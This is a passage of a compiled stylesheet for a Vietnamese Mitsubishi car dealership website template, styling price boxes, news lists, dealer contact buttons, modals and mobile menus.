  background: #ed1d24;
  top: -15px;
  left: -1000px;
  right: -10px;
  bottom: -15px;
  z-index: 0;
}
/* line 784, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice p {
  position: relative;
  color: white;
  margin: 0;
  z-index: 1;
}
/* line 790, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice p b {
  font-size: 150%;
}
/* line 795, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice .btn, .carflex .carprice .btn-large {
  background: white;
  color: #ed1d24;
  height: 30px;
  line-height: 30px;
  margin-top: 5px;
  padding: 0 10px;
  text-transform: none;
  width: 95px;
}
/* line 807, template/mitsubishitrungthuong/sass/style.scss */
/* line 808, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo h4 {
  color: #ed1d24;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 0;
  padding-left: 20px;
  text-transform: uppercase;
}
/* line 817, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo p {
  color: #616161;
  padding-left: 20px;
  text-align: justify;
}
/* line 823, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo h4 + p {
  margin-top: 5px;
}
/* line 829, template/mitsubishitrungthuong/sass/style.scss */
.news {
  margin-bottom: 0;
}
/* line 832, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: justify;
}
/* line 838, template/mitsubishitrungthuong/sass/style.scss */
/* line 839, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list li h1 {
  color: #ed1d24;
  font-size: 26px;
}
/* line 845, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list > li + li {
  border-top: 1px solid #eee;
  margin-top: 26px;
}
/* line 850, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list > li:first-child h2 {
  margin-top: 0;
}
/* line 854, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list h2 {
  color: #ed1d24;
  font-size: 26px;
  margin-bottom: 5px;
}
/* line 860, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list img {
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
/* line 866, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .addtime {
  color: #616161;
}
/* line 870, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .image {
  display: block;
  background: #eee;
  margin: 5px 0;
  text-align: center;
}
/* line 876, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .image img {
  display: block;
  margin: auto;
}
/* line 882, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief {
  color: #616161;
}
/* line 885, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief ul {
  margin: 10px 20px;
}
/* line 888, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief ul li {
  list-style: square;
}
/* line 896, template/mitsubishitrungthuong/sass/style.scss */
.pager {
  text-align: center;
}
/* line 899, template/mitsubishitrungthuong/sass/style.scss */
.pager ul.pagination {
  border-top: 1px solid #eee;
  margin-top: 26px;
  padding-top: 26px;
}
/* line 904, template/mitsubishitrungthuong/sass/style.scss */
/* line 906, template/mitsubishitrungthuong/sass/style.scss */
.pager ul.pagination li:first-child a, .pager ul.pagination li:last-child a {
  font-size: 30px;
  line-height: 22px;
  height: 30px;
}
/* line 915, template/mitsubishitrungthuong/sass/style.scss */
.modal-style {
  height: 80% !important;
  max-height: 80%;
}
/* line 919, template/mitsubishitrungthuong/sass/style.scss */
/* line 920, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content > h4 {
  font-size: 1.5rem;
  margin-bottom: 0;
}
/* line 925, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content > p {
  margin: 0;
}
/* line 929, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content form > .row {
  margin-bottom: 0;
}
/* line 933, template/mitsubishitrungthuong/sass/style.scss */
/* line 934, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content .input-field input {
  margin-bottom: 5px;
}
/* line 940, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-close {
  position: absolute;
  background: none;
  border: none;
  color: grey;
  font-size: 30px;
  line-height: 20px;
  top: 5px;
  right: 5px;
}
/* line 950, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-close:hover {
  color: red;
}
/* line 956, template/mitsubishitrungthuong/sass/style.scss */
.radio-group {
  margin-left: 3rem;
}
/* line 959, template/mitsubishitrungthuong/sass/style.scss */
.radio-group p {
  margin: 0;
}
/* line 962, template/mitsubishitrungthuong/sass/style.scss */
.radio-group p label {
  top: 0;
  left: 0;
  margin-right: 2rem;
}
/* line 970, template/mitsubishitrungthuong/sass/style.scss */
/* line 973, template/mitsubishitrungthuong/sass/style.scss */
.slider .indicators {
  bottom: 10px;
  z-index: 2;
}
/* line 977, template/mitsubishitrungthuong/sass/style.scss */
.slider .indicators .indicator-item.active {
  background-color: #ed1d24;
}
/* line 983, template/mitsubishitrungthuong/sass/style.scss */
.pricelist {
  background: white;
  margin-bottom: 0;
}
/* line 987, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .desc h1 {
  font-size: 2rem;
  margin-top: 0;
}
/* line 992, template/mitsubishitrungthuong/sass/style.scss */
/* line 995, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .titlelb {
  float: left;
  line-height: 28px;
  margin-right: 20px;
}
/* line 1000, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .titlelb label {
  font-size: 20px;
  color: black;
}
/* line 1006, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .combofilter {
  float: left;
  color: #ed1d24;
}
/* line 1010, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .filter .combofilter .select2 {
  width: 160px;
  margin-right: 10px;
}
/* line 1017, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 1022, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li {
  border-top: 1px solid #eee;
  margin: 20px 0;
}
/* line 1026, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li img {
  width: 92%;
  margin-top: 19px;
}
/* line 1031, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  margin-top: 19px;
}
/* line 1037, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li h2 a {
  color: #212121;
}
/* line 1042, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .pricecar {
  background: #424242;
  display: block;
  float: left;
  padding: 7px;
  color: #ed1d24;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 1053, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .signup {
  line-height: 44px;
  margin-left: 8%;
}
/* line 1058, template/mitsubishitrungthuong/sass/style.scss */
.pricelist .listprice li .modal-trigger {
  color: #ed1d24;
}
/* line 1065, template/mitsubishitrungthuong/sass/style.scss */
.select2-container {
  width: 100% !important;
}
/* line 1067, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 50px;
  line-height: 50px;
}
/* line 1073, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection:hover, .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 1077, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__rendered, .select2-container .selection .select2-selection .select2-selection__arrow {
  height: 50px;
  line-height: 50px;
}
/* line 1082, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #ed1d24;
}
/* line 1086, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #ed1d24 transparent transparent;
}
/* line 1091, template/mitsubishitrungthuong/sass/style.scss */
.select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #ed1d24;
}
/* line 1095, template/mitsubishitrungthuong/sass/style.scss */
.select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}
/* line 1101, template/mitsubishitrungthuong/sass/style.scss */
.smartobj {
  color: #ed1d24;
}
/* line 1104, template/mitsubishitrungthuong/sass/style.scss */
.smartobj .phone {
  color: #ed1d24;
}
/* line 1109, template/mitsubishitrungthuong/sass/style.scss */
.material-select {
  margin-left: 3rem;
}
/* line 1112, template/mitsubishitrungthuong/sass/style.scss */
.material-select .select-dropdown {
  color: #9e9e9e;
}
/* line 1116, template/mitsubishitrungthuong/sass/style.scss */
.material-select .dropdown-content.select-dropdown {
  max-height: 14.5rem;
}
/* line 1122, template/mitsubishitrungthuong/sass/style.scss */
/* line 1123, template/mitsubishitrungthuong/sass/style.scss */
#smartform .btn-smart {
  background: red;
  box-shadow: 0px 0px 10px 1px #bdbdbd;
  border: none;
  color: #fff;
  padding: 10px 20px;
  border-radius: 20px;
  margin: 15px 0;
}
/* line 1133, template/mitsubishitrungthuong/sass/style.scss */
#smartform .btn-align {
  text-align: right;
  margin: 20px 0;
}
/* line 1137, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row {
  margin-bottom: 0;
}
/* line 1139, template/mitsubishitrungthuong/sass/style.scss */
/* line 1140, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper {
  border: 1px solid #9e9e9e;
}
/* line 1143, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper textarea {
  border-bottom: 0;
  padding: 5px 0;
}
/* line 1146, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .input-wrapper textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 0;
  box-shadow: none;
}
/* line 1152, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field input {
  width: 94%;
  padding: 0 3%;
  margin-bottom: 0;
  border-bottom: 0;
  box-shadow: none;
}
/* line 1158, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field input.valid {
  border-bottom: 0;
}
/* line 1162, template/mitsubishitrungthuong/sass/style.scss */
#smartform form > .row .input-field .material-select {
  margin-left: 0;
}
/* line 1168, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container {
  width: 100% !important;
}
/* line 1170, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 50px;
  line-height: 50px;
}
/* line 1176, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection:hover, #smartform .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 1180, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__rendered, #smartform .select2-container .selection .select2-selection .select2-selection__arrow {
  height: 50px;
  line-height: 50px;
}
/* line 1185, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #ed1d24;
}
/* line 1189, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #ed1d24 transparent transparent;
}
/* line 1194, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #ed1d24;
}
/* line 1198, template/mitsubishitrungthuong/sass/style.scss */
#smartform .select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}
/* line 1204, template/mitsubishitrungthuong/sass/style.scss */
/* line 1205, template/mitsubishitrungthuong/sass/style.scss */
/* line 1206, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul {
  display: flex;
  left: 0 !important;
}
/* line 1209, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul li {
  width: 300px !important;
}
/* line 1212, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel-wrapper .jcarousel ul li img {
  width: 160px;
  max-width: 300px;
  padding: 20px;
}
/* line 1221, template/mitsubishitrungthuong/sass/style.scss */
.copyright {
  background: #fdfdfd;
  color: #424242;
  padding-bottom: 5px;
  padding-top: 5px;
}
/* line 1226, template/mitsubishitrungthuong/sass/style.scss */
.copyright a {
  color: #000;
}
/* line 1229, template/mitsubishitrungthuong/sass/style.scss */
.copyright p {
  margin-bottom: 0;
  margin-top: 0;
}
@media only screen and (min-width: 600px) {
  /* line 1236, template/mitsubishitrungthuong/sass/style.scss */
  .screen-hide-pc {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  /* line 1241, template/mitsubishitrungthuong/sass/style.scss */
  .screen-hide, .screen-hide-mb {
    display: none;
  }
  /* line 1244, template/mitsubishitrungthuong/sass/style.scss */
  /* line 1245, template/mitsubishitrungthuong/sass/style.scss */
  .request h5 {
    display: none;
  }
  /* line 1249, template/mitsubishitrungthuong/sass/style.scss */
  iframe {
    width: 100% !important;
    height: auto !important;
  }
}
/* line 1256, template/mitsubishitrungthuong/sass/style.scss */
.product {
  background-color: #f5f5f5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
/* line 1262, template/mitsubishitrungthuong/sass/style.scss */
.product h2 {
  color: #ed1d24;
  font-size: 30px;
  text-transform: uppercase;
  margin-bottom: 0;
}
/* line 1269, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox {
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
}
/* line 1277, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li {
  margin: 30px auto 0;
  width: 150px;
  text-align: center;
}
/* line 1284, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li img {
  width: 100%;
  height: auto;
}
/* line 1289, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li p {
  color: #212121;
  margin: 0;
}
/* line 1294, template/mitsubishitrungthuong/sass/style.scss */
.product .flexbox > li:hover p {
  color: #ed1d24;
  font-weight: bold;
}
/* line 1300, template/mitsubishitrungthuong/sass/style.scss */
.product .copyright {
  margin-bottom: 80px;
}
/* line 1306, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup a.map-link {
  color: red;
}
/* line 1310, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .title-box {
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  text-align: center;
  text-transform: uppercase;
  color: #135eac;
  margin: 0;
}
/* line 1319, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .list {
  display: inline-block;
  width: 100%;
  text-align: left;
  margin-top: -2px;
}
/* line 1325, template/mitsubishitrungthuong/sass/style.scss */
.box-phone-salon .item-info-salon {
  width: 100%;
  padding: 20px 0;
}
/* line 1329, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .name-salon {
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  margin: 0;
  color: #222;
  text-align: left;
}
/* line 1337, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name {
  font-size: 14px;
  line-height: 16px;
  margin: 6px 0 0;
  color: #222;
}
/* line 1343, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name i::before {
  margin: 0 5px;
  width: auto;
}
/* line 1347, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .head-name span {
  color: #888;
}
/* line 1350, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .info-sl {
  font-size: 14px;
  line-height: 16px;
  color: #888;
  margin: 6px 0 0;
}
/* line 1356, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt {
  display: inline-block;
  width: 100%;
  padding-top: 10px;
  position: relative;
}
/* line 1363, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-zalo {
  background: #ed1d24;
  border: 1px solid #ed1d24;
  box-sizing: border-box;
  width: calc(48.148% - 8px);
  cursor: pointer;
  text-align: center;
  line-height: 24px;
  font-size: 14px;
  color: #fff;
  font-weight: 700;
  padding: 0px;
  float: left;
  border-radius: 5px;
  padding: 5px 0px;
  height: auto;
}
/* line 1380, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-call {
  width: 51.852%;
  height: 26px;
  line-height: 26px;
  border: 0;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  color: #fff;
  text-align: center;
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  background: #4db848;
  display: block;
  float: left;
  margin-left: 8px;
}
/* line 1398, template/mitsubishitrungthuong/sass/style.scss */
.item-info-salon .group-bt .btn-call i::before {
  line-height: 26px;
}
/* line 1401, template/mitsubishitrungthuong/sass/style.scss */
.map-link {
  display: inline-block;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px;
  color: red !important;
  margin: 0;
}
/* line 1409, template/mitsubishitrungthuong/sass/style.scss */
.map-link i {
  display: inline-block;
  margin-right: 2px;
  color: #888;
  font-size: 14px;
}
/* line 1415, template/mitsubishitrungthuong/sass/style.scss */
.map-link i::before {
  width: auto;
}
/* line 1418, template/mitsubishitrungthuong/sass/style.scss */
.btn-fixed-blue-green {
  z-index: 999;
  background: #ed1d24;
  border-radius: 2px;
  color: #f9ffff;
  font-size: 16px;
  height: 42px;
  line-height: 42px;
  margin-top: 9px;
  text-align: center;
  width: 100%;
  left: 0;
  border: 1px solid #ed1d24;
  right: 0;
  position: fixed;
  bottom: 0;
}
/* line 1435, template/mitsubishitrungthuong/sass/style.scss */
.content-popup .box-phone-salon .title-box {
  font-size: 14px;
  margin-top: 13px;
}
/* line 1439, template/mitsubishitrungthuong/sass/style.scss */
.content-popup .box-phone-salon .list {
  max-height: calc(0.881 * 100vh);
  overflow-y: auto;
}
/* line 1443, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon {
  padding: 6px 8.5px;
}
/* line 1446, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon .group-bt .btn-zalo {
  width: calc(49% - 8px);
}
/* line 1449, template/mitsubishitrungthuong/sass/style.scss */
.modal-dialog .content-popup .item-info-salon .group-bt .btn-call {
  width: 50.7%;
}
/* line 1453, template/mitsubishitrungthuong/sass/style.scss */
#qsvpopup_float {
  height: auto;
  max-height: 100%;
  top: 20% !important;
  width: 90%;
  left: 5%;
  z-index: 999;
}
/* line 1463, template/mitsubishitrungthuong/sass/style.scss */
#qsvpopup_float > .modal-content {
  padding: 0 10px;
}
/* line 1468, template/mitsubishitrungthuong/sass/style.scss */
.div-title {
  background: #ed1d24;
  color: #fff;
  position: relative;
}
/* line 1475, template/mitsubishitrungthuong/sass/style.scss */
.div-title > .title-box {
  font-size: 16px;
  text-align: center;
  margin: 0;
  padding: 20px 0;
}
/* line 1482, template/mitsubishitrungthuong/sass/style.scss */
.modal-closet {
  position: absolute;
  right: 0;
}
/* line 2, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 3, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 4, template/mitsubishitrungthuong/sass/style-mb.scss */
@media only screen and (min-width : 601px) {
  .screen-hide-pc .navbar .container {
    margin: auto;
    max-width: 1280px;
    width: 100%;
  }
}
/* line 12, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .brand-logo {
  margin: 5px;
}
/* line 14, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .brand-logo img {
  display: block;
  width: auto;
  height: 40px;
}
@media only screen and (min-width : 601px) {
  .screen-hide-pc .navbar .brand-logo img {
    height: 30px;
  }
}
/* line 25, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .navbar .button-collapse {
  color: white;
  margin-left: 5px;
}
/* line 31, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu {
  float: right;
}
@media only screen and (max-width : 992px) {
  .screen-hide-pc .menu {
    display: none;
  }
}
/* line 38, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li a {
  color: white;
}
/* line 42, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 43, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown i.right {
  color: #bdbdbd;
  margin-left: 0;
  margin-right: -10px;
  height: 50px;
  line-height: 50px;
}
/* line 51, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 52, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown:hover i.right {
  color: white;
}
/* line 57, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown img {
  opacity: 0.6;
}
/* line 60, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown img:hover {
  opacity: 1;
}
/* line 66, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop {
  position: absolute;
  background: white;
  z-index: 10;
}
/* line 72, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop li {
  float: none;
  max-height: 0;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 78, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop li > a {
  color: #212121;
  font-size: 1rem;
}
/* line 91, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .menudrop li {
  max-height: 50px;
}
/* line 95, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu {
  position: absolute;
  background: white;
  left: 0;
  right: 0;
  z-index: 10;
}
/* line 103, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul {
  padding: 0;
  margin: 0 15px;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 114, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li {
  margin: 10px auto 12px;
  width: 160px;
  text-align: center;
}
/* line 121, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover {
  background-color: transparent;
}
/* line 124, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover a {
  text-decoration: underline;
}
/* line 127, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover a p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 134, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li a {
  background: white;
  padding: 0;
}
/* line 139, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li img {
  width: 100%;
  height: auto;
}
/* line 144, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 153, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .megamenu ul {
  max-height: 500px;
}
/* line 157, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv {
  position: absolute;
  background: white;
  left: 0;
  right: 0;
  z-index: 10;
}
/* line 165, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar {
  background: black;
}
/* line 168, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul {
  margin: 0 15px;
  padding: 0;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 179, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul li:hover {
  background-color: transparent;
}
/* line 183, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul a {
  color: white;
  line-height: 30px;
  margin: 5px 0;
}
/* line 188, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul a:hover, .screen-hide-pc .menu .menu3lv .menubar ul a.active {
  background: #689f38;
  border-radius: 20px;
}
/* line 197, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul {
  padding: 0;
  margin: 0 15px;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 208, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li {
  margin: 10px auto 12px;
  width: 150px;
  text-align: center;
}
/* line 215, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li:hover {
  background-color: transparent;
}
/* line 219, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a {
  background: white;
  padding: 0;
}
/* line 223, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a:hover {
  text-decoration: none;
}
/* line 226, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a:hover p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 233, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li img {
  width: 100%;
  height: auto;
}
/* line 238, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 247, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .menu3lv ul {
  max-height: 500px;
}
/* line 252, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav {
  padding-top: 15px;
}
/* line 255, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 256, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li:hover {
  background: white;
}
/* line 259, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li:hover > a {
  color: #ed1d24;
}
/* line 264, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li a {
  height: 40px;
  line-height: 40px;
  padding-right: 0;
  color: #444;
}
/* line 271, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul {
  margin-left: 30px;
}
/* line 274, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li {
  list-style: square;
  padding: 0;
}
/* line 278, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li ul {
  margin-left: 25px;
}
/* line 281, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li ul li {
  list-style: circle;
}
/* line 289, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav > li > a {
  font-size: 16px;
}
/* line 298, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper {
  bottom: 0px;
  background: #ed1d24;
  height: 65px;
  position: fixed;
  width: 100%;
}
/* line 304, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns {
  padding-top: 5px;
  width: 100%;
  background-color: #ed1d24;
}
/* line 308, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns.fixed_bot {
  position: fixed;
  bottom: 0;
  z-index: 14;
}
/* line 313, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .row {
  margin: 0;
}
/* line 316, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .pcolor {
  color: white;
  font-size: 18px;
  text-align: center;
}
/* line 321, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .waves-light {
  color: white !important;
  font-size: 18px;
  padding-left: 10px;
}
/* line 329, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile {
  background: white;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.05);
  bottom: 0;
  height: 70px;
  position: fixed;
  width: 100%;
}
/* line 336, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 337, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a {
  background: #ed1d24;
  border-radius: 2px;
  display: block;
  color: white;
  font-size: 16px;
  height: 42px;
  line-height: 42px;
  margin-top: 9px;
  text-align: center;
}
/* line 347, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a img {
  margin-top: 6px;
  height: 30px;
}
/* line 351, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a span {
  display: inline-block;
  height: 42px;
  line-height: 42px;
  text-align: center;
}
/* line 356, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a span img {
  height: 30px;
  margin-top: 6px;
}
/* line 363, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 364, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .blu a {
  background: #2c97d2;
  position: relative;
  padding-top: 0;
}
/* line 368, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .blu a span:nth-child(1) {
  position: absolute;
  left: 4px;
}
/* line 1, template/mitsubishitrungthuong/sass/floatbar.scss */
